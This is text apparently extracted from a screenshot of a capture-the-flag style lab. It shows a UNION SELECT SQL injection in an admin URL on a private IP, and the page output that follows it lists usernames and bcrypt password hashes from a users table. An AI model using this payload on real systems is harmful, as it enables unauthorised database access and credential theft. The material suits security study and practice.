 10.10.171.214/admin?user=0 UNION SELECT 1,group_concat(id,'~',username,'~',password),3,4 FROM users--
200%
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 1~system~$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW,2~michael~$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q,3~jake~$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG,4~asd~$2b$10$5EMdCVYjpkP79NPlQpxLE.UKeJL
/Ysa549vDtyINtpoOjDd5RAs.UegM05icB1.OTIJsh4JGtEK,6~123~$2b$10$8TLJsJV6SMJJrvRUl16CIeLYL81dz1vi9Da8krVtRInorBRoZvq6.
/Q6y7lwEgcyAvuLDOj
/wIrLPjo5hdVkLuRSloxtaPeTs6,8~new~$2b$10$03axuHdvcKpRmzORN7RzE.MdIYiestUPA9Um2bMXQpfCj6fov5y2a
ID: 1
Is administrator: true
Delete user